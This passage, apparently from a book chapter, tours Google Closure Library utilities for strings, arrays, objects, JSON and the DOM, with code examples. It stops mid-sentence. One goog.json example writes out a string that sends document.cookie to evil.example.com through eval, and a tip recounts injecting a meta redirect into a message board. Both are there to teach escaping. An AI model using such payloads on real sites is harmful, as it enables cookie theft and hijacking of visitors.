The Closure Library contains utilities for many common tasks, but as is often the case when encountering a new library, the problem is finding the functionality that you need. This chapter introduces the most commonly used utilities in the Library, which should serve as a good starting point. It also provides some insight into how the Library is organized, which should help when searching for functionality that is not covered in this chapter.
Each file in the Closure Library defines one or more namespaces. Generally, a namespace either is a host for a collection of related functions or identifies a constructor function for a new class. This chapter focuses on the former: it will introduce many of the most commonly used “function namespaces” from the Library and discuss a handful of functions from each. The following chapter will focus on the latter: it will explain how constructor functions and object prototypes are used to represent classes and inheritance in Closure.
Unlike the previous chapter, which explained every member of the
goog namespace in detail, this is not meant to be a
comprehensive reference for each namespace. Instead, this chapter will
discuss only a handful of functions from the libraries most commonly used in
Closure. Each function that was chosen has nuances which will be explained.
Some of these subtleties result from the use of a Closure-specific design
pattern, so it is recommended that this chapter be read in its entirety to
gain a better understanding of the design principles behind the Closure
Library outlined in Chapter 1.
For the other functions in each namespace that are not discussed in this chapter, the JSDoc descriptions in the source code are generally sufficient. The HTML documentation generated from the JSDoc can be browsed online at http://closure-library.googlecode.com/svn/docs/index.html.
Here is a brief description of each namespace discussed in this chapter:
goog.stringcontains functions for dealing with strings, particularly string escaping.goog.arraycontains functions for modifying arrays and for acting on array elements.goog.objectcontains functions for working with key-value pairs that are universal to all JavaScript objects.goog.jsoncontains functions for parsing and serializing JSON.goog.domcontains functions for accessing and manipulating DOM elements.goog.dom.classescontains functions for manipulating CSS classes on DOM elements.goog.userAgentcontains functions for doing user agent detection.goog.userAgent.productcontains functions for doing browser detection.goog.net.cookiescontains functions for working with browser cookies.goog.stylecontains functions for reading and setting CSS styles on DOM elements.goog.functionscontains functions for building functions without using thefunctionkeyword.
Finding the file in the Closure Library that defines a namespace is
fairly straightforward. Like the relationship between packages and directory
structures in Java, a Closure namespace mirrors its path in the repository.
For example, the goog.userAgent.product namespace is defined in
closure/goog/useragent/product.js. Though sometimes the
rightmost part of the namespace may match both the file and the directory,
as the goog.string namespace is defined in
closure/goog/string/string.js. This is because there are
additional string-related utilities in the closure/goog/string
directory (stringbuffer.js and stringformat.js),
but the most commonly used functionality regarding strings is defined in
string.js. Because of this slight inconsistency, some hunting
may be required to find the file that defines a namespace, though running
the following command from the root of the Closure Library directory in
either the Mac or Linux terminal can help find the file directly:
$ find closure -name '*.js' | xargs grep -l "goog.provide('goog.string')"
# The above command returns only the following result:
closure/goog/string/string.jsThis is one of the many cases in which the consistent use of single quotes for string literals makes it easier to do searches across the Library codebase.
goog.string contains many functions for dealing with
strings. As explained in Chapter 1, Closure does not
modify function prototypes, such as String, so functions that
would be methods of String in other programming languages are
defined on goog.string rather than on
String.prototype. For example,
goog.string.startsWith() is a function that takes a string
and prefix and returns true if the string starts with the
specified prefix. It could be added as a method of String by
modifying its prototype:
// THIS IS NOT RECOMMENDED
String.prototype.startsWith = function(prefix) {
return goog.string.startsWith(this, prefix);
};This would make it possible to rewrite goog.string('foobar',
'foo') as 'foobar'.startsWith('foo'), which would be
more familiar to Java programmers. However, if Closure were loaded in a
top-level frame and operated on strings created in child frames, those
strings would have a String.prototype different from the one
modified by Closure in the top-level frame. That means that the strings
created in the top-level frame would have a startsWith()
method, and those created in child frames would not. This would be a
nightmare for client code to deal with; using pure functions rather than
modifying the prototype avoids this issue.
Offering a function to escape a string of HTML is fairly common in
a JavaScript library, yet Closure’s implementation is worth
highlighting. Most importantly, escaping strings of HTML can prevent
security vulnerabilities and save your website considerable bad press.
Note that the solution is not to liberally sprinkle
goog.string.htmlEscape() throughout your code—that may
prevent security vulnerabilities, but it may also result in displaying
doubly escaped text, which is also embarrassing. The first argument to
goog.string.htmlEscape() should be a string of text, not a
string of HTML. Unfortunately, there is not yet a type expression to use
to discriminate between text and HTML: both arguments are simply
annotated as string types. The description of a string parameter should always specify whether
its content is text or HTML if it is ambiguous.
Tip
I once came across a poorly implemented message board that did
not escape HTML. I started a new discussion topic whose title
contained a <meta redirect> tag that sent users to
my own website. All subsequent visitors to the message board were
redirected (apparently the meta tag still took effect even though it
appeared in the <body> rather than the
<head> of the page). I did this the day after the
site went live, creating considerable embarrassment for the
developers. The company pointed the finger at me and called me a
hacker, but I had as much sympathy for them as the mother of xkcd’s
Little Bobby Tables.

“Exploits of a Mom,” reprinted with permission of Randall Munroe (http://xkcd.com/327/).
The implementation of Closure’s HTML escaping function is particularly interesting in that it introduces additional logic to limit the number of regular expressions it uses when escaping a string. This sensitivity to performance is merited because (as explained in Chapter 11) the JavaScript produced by a Closure Template relies heavily on this function. It is likely to be called often, frequently in loops, so it is important that it be fast.
The implementation assumes that
goog.string.htmlEscape() will frequently be called with an
argument that does not need to be escaped at all. It runs one regular
expression to determine whether the string has any escapable characters.
If not, the string is returned
immediately. Otherwise, indexOf() is used to test for the
existence of each escapable
character (&, <, >, and
"), and for each one it finds, a regular expression is run
to do the replacement for the character found. The first regular
expression test and subsequent indexOf() tests are omitted
if opt_isLikelyToContainHtmlChars is set to
true. In that case,
the four regular expressions for the escapable characters are run
indiscriminately.
A similar trick is used in goog.string.urlEncode().
Read the comments in its implementation for details.
It is also important to note that a
double quote is escaped by goog.string.htmlEscape() but a single quote is not. As the
JSDoc for the function states, goog.string.htmlEscape() will “Escape double quote
'"' characters in addition to
', &'', and
<'' so that a string can be included in an
HTML tag attribute value within double quotes.” That means that the
result of >'goog.string.htmlEscape() may not be suitable as
an attribute value within single quotes:
var attr = 'font-family: O\'Reilly;'; var html = '<span style=\'' + goog.string.htmlEscape(attr) + '\'>'; // html is <span style='font-family: O'Reilly'> which could be parsed as // <span style='font-family: O'> by the browser
To avoid this error, prefer double quotes for HTML attributes over single quotes. This tends to work well in Closure where single quotes are preferred for string literals, so the double quotes used within them do not need to be escaped.
It is common to take a query string from a user and use it as the basis for a regular expression to perform a search. Using such a string verbatim leads to the following common programming error:
var doSearch = function(query) {
var matcher = new RegExp(query);
var strings = ['example.org', 'gorge'];
var matches = [];
for (var i = 0; i < strings.length; i++) {
if (matcher.test(strings[i])) {
matches.push(strings[i]);
}
}
return matches;
};
doSearch('.org'); // returns both 'example.org' and 'gorge'Recall that the dot in a regular expression matches any character,
so /.org/ will match a string that contains any character
followed by 'org', which includes strings such as
'gorge' and 'borg'. Oftentimes, this does not
meet the user’s expectation who only wanted matches that contain
'.org', not all of those that contain 'org'.
The dot is only one of the approximately 20 characters that have a
special meaning in the context of a regular expression.
The previous problem can be solved by using
goog.string.regExpEscape(), which escapes str
by preceding each special character with a backslash. Escaping
characters in this manner causes the matching engine to match the
literal character rather than using its special meaning in the context
of a regular expression. The example can be fixed by adding the
following as the first line of doSearch:
query = goog.string.regExpEscape(query);
This will create a RegExp with the value
/\.org/. Further, because query will not
contain any metacharacters after it is escaped, it can be used to build
a new regular expression that matches strings that start or end with the
user’s query:
var doSearch = function(query, mustStartWith, mustEndWith) {
query = goog.string.regExpEscape(query);
if (mustStartWith) {
query = '^' + query;
}
if (mustEndWith) {
query = query + '$';
}
var matcher = new RegExp(query);
var strings = ['example.org', 'example.org.uk'];
var matches = [];
for (var i = 0; i < strings.length; i++) {
if (matcher.test(strings[i])) {
matches.push(strings[i]);
}
}
return matches;
};
doSearch('.org', false, true); // returns example.org but not example.org.ukWhen ordinary text is displayed as HTML, whitespace characters
such as newlines are collapsed and treated as a single space character
unless the text is the content of a <pre> element (or
an element with CSS styles to preserve whitespace). Alternatively,
goog.string.whitespaceEscape() can be used to produce a new
version of str in which sequences of two space characters
are replaced with a non-breaking space and newlines are replaced with
<br> tags. (If opt_xml is
true, then <br /> will be used instead.)
This produces a version of str that can be inserted into
HTML such that its spatial formatting will be preserved. If this is to
be used in conjunction with goog.string.escapeHtml(), then
str should be HTML-escaped before it is
whitespace-escaped.
Version numbers for software do not obey the laws of decimal
numbers, so goog.string.compareVersions contains special
logic to compare two version numbers. The first strange property of
version numbers is that they are not numbers, but strings. Although they
may often appear to be numbers, they often contain more than one dot and
may also contain letters. For example, "1.9.2b1" is the
version number of Mozilla used with the first beta of Firefox 3.6 whose
own version number is "3.6b1". The second strange property
of version numbers is that they can defy the mathematics you learned in
grade school because in version numbers, 3.2 is considered “less than”
3.12. This is because the dot is not a decimal place but a separator,
and the digits between each separator compose their own decimal value
rather than a fraction of the previous value. That means that updates to
a 3.0 release will be 3.1, 3.2, 3.3,…3.8, 3.9, 3.10, 3.11, 3.12, etc. In
this way, version 3.2 was released before version 3.12, which is why 3.2
is “less than” 3.12.
Like most comparison functions in JavaScript, if
version1 is less than version2, then
goog.string.compareVersions returns -1, if they are the
same it returns 0, and if version1 is
greater than version2 it returns 1. In Closure, this is
most commonly used when comparing the version numbers for user agents.
Some examples:
// goog.string.compareVersions takes numbers in addition to strings.
goog.string.compareVersions(522, 523); // evaluates to -1
// Here the extra zero is not significant.
goog.string.compareVersions('3.0', '3.00'); // evaluates to 0
// Because letters often indicate beta versions that are released before the
// final release, 3.6b1 is considered "less than" 3.6.
goog.string.compareVersions('3.6', '3.6b1'); // evaluates to 1The goog.string.hashCode(str) function behaves like
hashCode() in Java. The hash code is computed as a function
of the content of str, so strings that are equivalent by
== will have the same hash code.
Because string is an immutable type in JavaScript, a string’s hash
code will never change. However, its value is not cached, so
goog.string.hashCode(str) will always recompute the hash
code of str. Because goog.string.hashCode is
O(n) in the length of the string, using it could become costly if the
hash codes of long strings are frequently recomputed.
Like goog.string, goog.array defines a
number of functions for dealing with arrays rather than modifying
Array.prototype. This is even more important in the case of
goog.array because many functions in goog.array
do not operate on objects of type Array: they operate on
objects of the ad-hoc type goog.array.ArrayLike. Because
goog.array.ArrayLike is an ad-hoc type, it has no
corresponding prototype to which array methods could be added. This design
makes it possible to use common array methods such as
indexOf() and filter() on Array-like objects
such as NodeList and Arguments.
Note that some functions in goog.array take only an
Array as an argument rather than
goog.array.ArrayLike. This is because not all
ArrayLike types are mutable, so functions such as
sort(), extend(), and
binaryInsert() restrict themselves to operating on
Arrays. However, such functions can be applied to a copy of
an ArrayLike object:
// images is a NodeList, so it is ArrayLike.
var images = document.getElementsByTagName('IMG');
// goog.array.toArray() takes an ArrayLike and returns a new Array.
var imagesArray = goog.array.toArray(images);
// goog.array.sort() can be applied to imagesArray but not images.
goog.array.sort(imagesArray, function(a, b) {
return goog.string.caseInsensitiveCompare(a.src, b.src);
});In Firefox 1.5, Mozilla introduced built-in support for a number of
new array methods: indexOf(), lastIndexOf(),
every(), filter(), forEach(),
map(), and some(). Each of these exists as a
corresponding function in goog.array with the same function
signature. When Closure detects a native implementation for one of these
methods, it uses it; otherwise, the Library supplies its own
implementation. Note that each of these methods was standardized in ES5, and the
Closure Library implementation is 100% compatible with the ES5
spec.
goog.array.forEach() applies the function
func to every element in arr, using
opt_obj for this in func, if
specified. Each time func is called, it receives three
arguments: the element, the element’s index, and the array itself. When
coming from another programming language that has more elegant support
for iterating over the elements in an array, it may be tempting to start
replacing all for loops with
goog.array.forEach(); however, this has performance
implications that need to be considered. Compare the code for both
approaches:
// Traditional for loop.
var total = 0;
for (var i = 0; i < positions.length; i++) {
var position = positions[i];
total += position.getPrice() * position.getNumberOfShares();
log('Added item ' + (i + 1) + ' of ' + positions.length);
}
// goog.array.forEach().
var total = 0;
goog.array.forEach(positions, function(position, index, arr) {
total += position.getPrice() * position.getNumberOfShares();
log('Added item ' + (index + 1) + ' of ' + arr.length);
});Certainly the goog.array.forEach() example is fewer
bytes to type and to read, but aggressive compilation will minimize that
difference. Although the difference in compiled code size is likely negligible, the
additional runtime cost of goog.array.forEach() is worth considering.
In goog.array.forEach(), an extra function object is
created which is called O(n) times. When evaluating the line of code
that updates total, there is an extra level of depth
in the scope chain that needs to
be considered. Therefore, the cost of using
goog.array.forEach() in place of a regular for loop depends
on the size of the input and the number of non-local variables used in
the anonymous function. According to High Performance
JavaScript by Nicholas C. Zakas (O’Reilly), the cost
of writing a variable that is two levels deep in the scope chain is
1.5–2 times slower than writing a variable that is only one level deep
(i.e., a local variable) on Firefox 3.5, Internet Explorer 8, and Safari
3.2. In Internet Explorer 6 and Firefox 2, the penalty is significantly
worse (their results are so bad that they do not fit in Zakas’s graph).
Fortunately, Opera 9.64, Chrome 2, and Safari 4 do not appear to have a
measurable performance difference when writing variables at different
depths in the scope chain.
Therefore, when writing JavaScript that is going to be run on
older browsers, it is important to pay attention to these costs. For
example, Gmail is such a massive JavaScript application that it has to
serve a reduced version of its JavaScript to older versions of IE in an
attempt to operate within its memory constraints: http://gmailblog.blogspot.com/2008/09/new-gmail-code-base-now-for-ie6-too.html.
Fortunately most web apps are not as large as Gmail and do not need to
be concerned with such micro-optimizations. However,
those that do should also be aware that these performance implications
also hold for the other iterative members of goog.array
that take a function that could get applied to every element in the
array: every(), filter(), find(),
findIndex(), findIndexRight(), findRight(),
forEach(), forEachRight(), map(),
reduce(), reduceRight(),
removeIf(), and some().
But each of these functions abstracts away some additional
boilerplate, which may be tedious and error-prone to reimplement. The
optimal solution would be to use the goog.array functions,
and if it turns out that one of them is responsible for a performance
bottleneck, add custom logic to the Compiler to rewrite the offending
calls as inline loops. That is the Closure way.
Although methods will not be introduced until Chapter 5, it is worth pointing out a common mistake when
replacing traditional for loops with
goog.array.forEach() inside a method body. (This also
applies when using the other iterative members of
goog.array, such as every(),
filter(), etc.) Consider a traditional for
loop whose method body refers to this:
Portfolio.prototype.getValue = function() {
var total = 0;
for (var i = 0; i < positions.length; i++) {
total += this.getValueForPosition(position);
}
return total;
};If it is rewritten as follows, this will refer to the
global object when the function is called, which will produce an error
as getValueForPosition() is not defined on the global
object:
Portfolio.prototype.getValue = function() {
var total = 0;
goog.array.forEach(positions, function(position) {
total += this.getValueForPosition(position);
});
return total;
};Fortunately, there is a simple solution, which is to use
this as the value for opt_obj:
Portfolio.prototype.getValue = function() {
var total = 0;
goog.array.forEach(positions, function(position) {
total += this.getValueForPosition(position);
}, this);
return total;
};goog.object is a collection of functions for dealing
with JavaScript objects. Like goog.array, it has various
utilities for iterating over an object’s elements (either its keys or its
values) and applying a function to all items in the iteration. Examples
include every(), filter(),
forEach(), map(), and some(). This
section will explore some functions that do not have a corresponding
implementation in goog.array.
goog.object.get() returns the value associated with
key on obj if it has key as a
property in its prototype chain; otherwise, it returns
opt_value (which defaults to undefined). Note
that opt_value will not be returned if key
maps to a value that is false in a boolean context—it is only returned
if there is no such key:
// A map of first to last names (if available).
var names = { 'Elton': 'John', 'Madonna': undefined };
// Evaluates to 'John' because that is what 'Elton' maps to in names.
goog.object.get(names, 'Elton', 'Dwight');
// Evaluates to undefined because that is what 'Madonna' maps to in names.
goog.object.get(names, 'Madonna', 'Ciccone');
// Evaluates to the optional value 'Bullock' because 'Anna' is not a key
// in names.
goog.object.get(names, 'Anna', 'Bullock');
// Evaluates to the built-in toString function because every object has a
// property named toString.
goog.object.get(names, 'toString', 'Who?');goog.setIfUndefined() creates a property on
obj using key and value if
key is not already a key for obj. Like
goog.object.get(), goog.setIfUndefined() also
has curious behavior if obj has already has
key as a property, but whose value is
undefined:
var chessboard = { 'a1': 'white_knight', 'a2': 'white_pawn', 'a3': undefined };
// Try to move the pawn from a2 to a3.
goog.object.setIfUndefined(chessboard, 'a3', 'white_pawn');
if (chessboard['a3'] != 'white_pawn') {
throw Error('Did not move pawn to a3');
}In the previous example, an error is thrown because
goog.object.setIfUndefined does not modify
chessboard because it already has a property named
a3. To use goog.object.setIfUndefined with
this abstraction, properties must be assigned only for occupied
squares:
// Do not add a key for 'a3' because it does not have a piece on it.
var chessboard = { 'a1': 'white_knight', 'a2': 'white_pawn' };
// Now this will set 'a3' to 'white_pawn'.
goog.object.setIfUndefined(chessboard, 'a3', 'white_pawn');
// This will free up 'a2' so other pieces can move there.
delete chessboard['a2'];goog.object.transpose() returns a new object with the
mapping from keys to values on obj inverted. In the
simplest case where the values of obj are unique strings,
the behavior is straightforward:
var englishToSpanish = { 'door': 'puerta', 'house': 'casa', 'car': 'coche' };
var spanishToEnglish = goog.object.transpose(englishToSpanish);
// spanishToEnglish is { 'puerta': 'door', 'case': 'house', 'coche': 'car' }If obj has duplicate values, then the result of
goog.object.transpose can vary depending on the
environment. For example, because most browsers will iterate the
properties of an object literal in the order in which they are defined
and because goog.object.transpose assigns mappings using
iteration order, most browsers would produce the following:
var englishToSpanish1 = { 'door': 'puerta', 'goal': 'puerta' };
var spanishToEnglish1 = goog.object.transpose(englishToSpanish1);
// spanishToEnglish1 is { 'puerta': 'goal' }
var englishToSpanish2 = { 'goal': 'puerta', 'door': 'puerta' };
var spanishToEnglish2 = goog.object.transpose(englishToSpanish2);
// spanishToEnglish2 is { 'puerta': 'door' }In each case, it is the last mapping listed in the object literal
that appears in the result of goog.object.transpose. This
is because mappings that appear later in the iteration will overwrite
mappings added earlier in the iteration if their keys (which were
originally values) are the same.
When obj is a one-to-one mapping of strings to
strings, the behavior of goog.object.transpose is
straightforward; however, if obj has duplicate values or
values that are not strings, then the result of
goog.object.transpose may be unexpected. Consider the
following example:
var hodgePodge = {
'obj_literal': { toString: function() { return 'Infinity' } },
'crazy': true,
'now': new Date(),
'error': 1 / 0,
'modulus': 16 % 2 == 0,
'unset': null
};
var result = goog.object.transpose(hodgePodge);
// result will look something like:
// { 'Infinity': 'error',
// 'true': 'modulus',
// 'Tue Dec 08 2009 09:46:19 GMT-0500 (EST)': 'now',
// 'null': 'unset'
// };Recall that objects in JavaScript are dictionaries where keys must
be strings but values can be anything. Each value in
hodgePodge is coerced to a string via the
String() function. For objects with a
toString() method, such as { toString; function() {
return 'Infinity'; } } and new Date(), the result of
toString() will be its key in the result of
goog.object.transpose. When String() is
applied to primitive values such as true,
null, and Infinity, the result is their
respective names: "true", "null", and
"Infinity". In hodgePodge, both
"obj_literal" and "error" are mapped to values
that are coerced to the string "Infinity". Similarly, both
"crazy" and "modulus" are mapped to values
that are coerced to the string "true". Because of these
collisions, result has only four mappings, whereas
hodgePodge has six.
goog.json provides basic utilities for parsing and
serializing JSON. Currently, Closure’s API is not as sophisticated as the
API for the JSON object specified in the fifth edition of ECMAScript
Language Specification (ES5), but now that browser vendors have started to
implement ES5, Closure is planning to expand its API to match
it.
From its name, goog.json.parse() sounds like the
right function to use to parse a string of JSON, though in practice,
that is rarely the case (as it is implemented today). Currently,
goog.json.parse() runs a complex regular expression on
str to ensure that it is well formed before it tries to
parse it. As noted in the documentation: “this is very slow on large
strings. If you trust the source of the string then you should use
unsafeParse instead.” goog.json.parse() aims to maintain
the behavior of JSON.parse(), in which values of
str that do not conform to the JSON specification are
rejected.
Most web applications use JSON as the format for serializing data
because it can be parsed quickly in a browser by using
eval(). Assuming the server takes responsibility for
sending well formed JSON to the client, the JSON should be able to be
parsed on the client without running the expensive regular expression
first. To achieve the best performance, parse only JSON that can be
trusted to be well-formed and use goog.json.unsafeParse()
which will call eval() without doing the regular expression
check first.
At the time of this writing, unlike JSON.parse(), as
specified in ES5, goog.json.parse() does not support an
optional reviver argument.
goog.json.unsafeParse() parses a string of JSON and
returns the result. As explained in the previous section, its
implementation is very simple because it uses
eval():
goog.json.unsafeParse = function(str) {
return eval('(' + str + ')');
};This could be unsafe if str is not JSON but a
malicious string of JavaScript, such as:
var str = 'new function() {' +
'document.body.innerHTML = ' +
'\'<img src="http://evil.example.com/stealcookie?cookie=\' + ' +
'encodeURIComponent(document.cookie) + ' +
'\'">\';' +
'}';
// This would send the user's cookie to evil.example.com.
goog.json.unsafeParse(str);
// By comparison, this would throw an error without sending the cookie.
goog.json.parse(str);Because of the security issues introduced by
goog.json.unsafeParse, it should be used only when it is
safe to assume that str is valid JSON.
goog.json.serialize() takes an object (or value) and
returns its JSON string representation. Its behavior is identical to
JSON.stringify except that it does not serialize an object
using its toJSON() method if it has one. Consider the
following example:
var athlete = {
'first_name': 'Michael',
'cereal': 'Wheaties',
'toJSON': function() { return 'MJ' }
};
// Evaluates to: '{"first_name":"Michael","cereal":"Wheaties"}'
// toJSON, like all other properties whose values are functions, is ignored.
goog.json.serialize(athlete);
// Evaluates to: 'MJ'
// Because athlete has a toJSON method, JSON.stringify calls it and uses its
// result instead of serializing the properties of athlete.
JSON.stringify(athlete);At the time of this writing, unlike
JSON.stringify(), as specified in ES5,
goog.json.serialize() does not support the optional
replacer or space arguments.
goog.dom is a collection of utilities for working with
DOM nodes. Many functions in the goog.dom namespace need to
operate in the context of a Document, so
goog.dom uses window.document when the need
arises. Most web applications execute their JavaScript in the same frame
as the DOM they manipulate, so window.document works as a
default for those applications. But when multiple frames are used, a
goog.dom.DomHelper should be used instead.
goog.dom.DomHelper has nearly the same API as
goog.dom, but its Document is set by the user
rather than assuming the use of window.document. Using
goog.dom.DomHelper makes the context of DOM operations
explicit. Its importance will be explained in more detail in Chapter 8.
Getting an element by its id is perhaps the most common operation performed on the DOM, so it is unfortunate that the built-in mechanism for doing so requires so much typing:
// Native browser call.
var el = document.getElementById('header');Because of this, most JavaScript libraries have a wrapper function for the native call with a shorter name:
// Aliases for document.getElementById() in popular JavaScript libraries:
var el = goog.dom.getElement('header'); // Closure
var el = goog.dom.$('header'); // alias for goog.dom.getElement()
var el = dojo.byId('header'); // Dojo
var el = $('header'); // Prototype, MooTools, and jQueryAs usual, Closure does not win first place for having the shortest
function name, but after compilation, it will not make a difference.
Like the other libraries listed previously, Closure’s
goog.dom.getElement function accepts either a string id or
an Element object. In the case of the former, it looks up
the element by id and returns it; in the case of the latter, it simply
returns the Element.
goog.dom.getElement() and goog.dom.$()
are references to the same function. Because the Closure Library was
designed with the Compiler in mind, it does not engage in the practice
of other JavaScript libraries that try to save bytes by using
abbreviated function names. (Using more descriptive names is more to
type, but also makes the code more readable.) Nevertheless, the use of
$ as an alias for document.getElementById is
so prevalent in other libraries that goog.dom.$() is
supported because it is familiar to JavaScript developers. However, if
you choose to take this shortcut, be aware that
goog.dom.$() is marked deprecated, so using it will yield a
warning from the Compiler if you have deprecation warnings turned
on.
It is common to add a CSS class to an element as a label so that
it can be used as an identifier when calling
goog.dom.getElementsByTagNameAndClass. When such a class
has no style information associated with it, it is often referred to as
a marker class. Although the id
attribute is the principal identifier for an element, ids are meant to
be distinct, so it is not possible to label a group of elements with the
same id. In this way, CSS classes can act as identifiers in addition to
being directives for applying CSS styles.
Each argument to
goog.dom.getElementsByTagNameAndClass() is optional. When
no arguments are specified, all
elements in the DOM will be returned. If only the first argument is
specified, goog.dom.getElementsByTagNameAndClass() will
behave like the built-in
document.getElementsByTagName(), which returns all elements
in the document with the specified node name. The nodeName
argument is case-insensitive.
// To select all elements, supply no arguments or use '*' as the first argument.
var allElements = goog.dom.getElementsByTagNameAndClass('*');
// allDivElements is an Array-like object that contains every DIV in the document.
var allDivElements = goog.dom.getElementsByTagNameAndClass('div');
// The previous statement is equivalent to:
var allDivElements = goog.dom.getElementsByTagNameAndClass('DIV');When className is specified, it restricts the list of
elements returned to those which contain className as one
of its CSS classes. The className argument cannot be a
string with a space, such as "row first-row" to indicate
that only elements with both row and first-row
as CSS classes should be returned.
// All elements with the 'keyword' class.
var keywords = goog.dom.getElementsByTagNameAndClass(undefined, 'keyword');
// All SPAN elements with the 'keyword' class.
var keywordSpans = goog.dom.getElementsByTagNameAndClass('span', 'keyword');
// This is an empty NodeList. Because CSS class names cannot contain spaces, it is
// not possible for there to be any elements with the class 'footer copyright'.
var none = goog.dom.getElementsByTagNameAndClass('span', 'footer copyright');The third argument is the node to search when retrieving elements
that have the specified node and class names. By default,
document will be used for elementToLookIn so
that all elements in the DOM will be considered. Specifying
elementToLookIn can restrict the scope of the search and
thereby improve performance:
// If the HTML for the DOM were as follows:
// <html>
// <head></head>
// <body>
// <p id="abstract">
// A specification by <a href="http://example.com/">example.com</a>.
// </p>
// <p id="status">
// No progress made as example.com is not a real commercial entity.
// See <a href="http://www.rfc-editor.org/rfc/rfc2606.txt">RFC 2606</a>.
// </p>
// </body>
// </html>
// Evaluates to a list with the two anchor elements.
goog.dom.getElementsByTagNameAndClass('a', undefined);
// Evaluates to a list with only the anchor element pointing to example.com.
// Only the child nodes of the first paragraph tag are traversed.
goog.dom.getElementsByTagNameAndClass('a', undefined,
goog.dom.getElement('abstract'));The W3C has a draft specification for a Selectors API that would
enable developers to use CSS selectors to retrieve Element nodes from
the DOM. This would allow for complex queries, such as
"#score>tbody>tr>td:nth-of-type(2)". Even though
the draft has not been finalized, some
browsers have gone ahead and implemented the
querySelector()
and querySelectorAll() methods defined in the
specification. These implementations are considerably faster, so Closure
uses them when available in its implementation of
goog.dom.getElementsByTagNameAndClass().
For browsers that do not implement the querySelector
methods natively, the Closure Library has a pure JavaScript
implementation of querySelectorAll() available as
goog.dom.query(). The implementation is ported from the
Dojo Toolkit and is more than 1500 lines long (including comments, of
which there are many). Because it is so large, it is defined separately
from the rest of goog.dom and has to be included explicitly
via goog.require('goog.dom.query') if it is to be used.
(This is an anomaly in Closure: goog.require() is generally
used to include an existing namespace rather than to declare an
additional function in an existing namespace.) None of the Closure
Library depends on goog.dom.query(). In addition to the
significant code dependency it would introduce, using it would incur
many DOM accesses, which are known to be slow. (Again, see
High Performance JavaScript for details on the
costs of accessing the DOM.)
Like goog.dom.$() and
goog.dom.getElement, goog.dom.$$() is an alias
for goog.dom.getElementsByTagNameAndClass(). Also like
goog.dom.$(), goog.dom.$$() is marked deprecated.
Whereas goog.dom.getElementsByTagName() searches the
descendants of an element,
goog.dom.getAncestorByTagNameAndClass() searches the
ancestors of an element (including the element itself). This is useful
when trying to determine the structure to which an element belongs,
which is a common problem when dealing with mouse events on a repeated
DOM structure. For example, consider the following table of information
composed of <div>, <span>, and
<img> elements:
<style>.favicon { width: 16px; height: 16px }</style>
<div id="root">
<div id="row-amazon" class="row">
<img src="http://www.amazon.com/favicon.ico" class="favicon">
<span>Amazon</span>
</div>
<div id="row-apple" class="row">
<img src="http://www.apple.com/favicon.ico" class="favicon">
<span>Apple</span>
</div>
<div id="row-google" class="row">
<img src="http://www.google.com/favicon.ico" class="favicon">
<span>Google</span>
</div>
<div id="row-yahoo" class="row">
<img src="http://www.yahoo.com/favicon.ico" class="favicon">
<span>Yahoo!</span>
</div>
</div>To determine when an individual row is highlighted or clicked, one
option would be to add the appropriate listeners for each row; however,
if new rows are added and removed from this table, then the bookkeeping
required to add and remove the appropriate listeners will be tedious. A
simpler approach is to add an individual mouse listener to the root of
the DOM tree, and then use
goog.dom.getAncestorByTagNameAndClass() to determine the
row on which the event occurred. The following example shows how this
technique can be used to highlight the row that is moused over and to
alert the row that is clicked:
goog.provide('example');
goog.require('goog.dom');
/** @type {?Element} */
var highlightedRow = null;
example.click = function(e) {
var el = /** @type {!Element} */ (e.target);
var rowEl = goog.dom.getAncestorByTagNameAndClass(
el, undefined /* opt_tag */, 'row');
var name = rowEl.id.substring('row-'.length);
alert('clicked on: ' + name);
};
example.mouseover = function(e) {
var el = /** @type {!Element} */ (e.target);
var rowEl = goog.dom.getAncestorByTagNameAndClass(
el, undefined /* opt_tag */, 'row');
if (rowEl === highlightedRow) {
return;
}
example.clearHighlight();
highlightedRow = rowEl;
highlightedRow.style.backgroundColor = 'gray';
};
example.clearHighlight = function() {
if (highlightedRow) {
highlightedRow.style.backgroundColor = 'white';
}
highlightedRow = null;
};
example.main = function() {
var root = goog.dom.getElement('root');
// Most modern browsers support addEventListener(), though versions of
// Internet Explorer prior to version 9 do not. A superior mechanism for
// registering event listeners is introduced in Chapter 6.
root.addEventListener('click',
example.click,
false /* capture */);
root.addEventListener('mouseover',
example.mouseover,
false /* capture */);
root.addEventListener('mouseout',
example.clearHighlight,
false /* capture */);
};In this example, row is
used as a marker class to facilitate the use of
goog.dom.getAncestorByTagNameAndClass().
goog.dom.createDom creates a new Element
with the specified node name, attributes, and child nodes. Using Closure
Templates to build up a string of HTML and assigning it as the
innerHTML of an existing Element is generally
the most efficient way to build up a DOM subtree, but for projects that
are not using Templates, this is the next best option. (Note that to
maintain the Library’s independence from Templates, the Library uses
goog.dom.createDom heavily.) When building up small
subtrees, the performance difference should be negligible.
The nodeName identifies the type of element to
create:
// Creates a <span> element with no children
var span = goog.dom.createDom('span');The second argument, attributes, is optional. If
attributes is an object, then the properties of the object
will be used as the key-value pairs for the attributes of the created
element. If attributes is a string,
goog.dom.createDom uses the string as the CSS class to add
to the element and adds no other attributes:
// Example of creating a new element with multiple attributes.
// This creates an element equivalent to the following HTML:
// <span id="section-1" class="section-heading first-heading"></span>
var span = goog.dom.createDom('span', {
'id': 'section-1'
'class': 'section-heading first-heading',
});
// Example of creating a new element with only the CSS class specified.
// Creates an element equivalent to the following HTML:
// <span class="section-heading first-heading"></span>
var span = goog.dom.createDom('span', 'section-heading first-heading');Although "class" is used as the key in the attributes
object in the example, "className" will also work. The keys
in the attributes object can be either attribute names or the scriptable
property names for Elements that correspond to such attributes, such as
"cssText", "className", and
"htmlFor". See the implementation of
goog.dom.setProperties for more details.
If specified, the remaining arguments to
goog.dom.createDom represent the child nodes of the new
element being created. Each child argument must be either a
Node, a string (which will be interpreted as a text node),
a NodeList, or an array that contains only
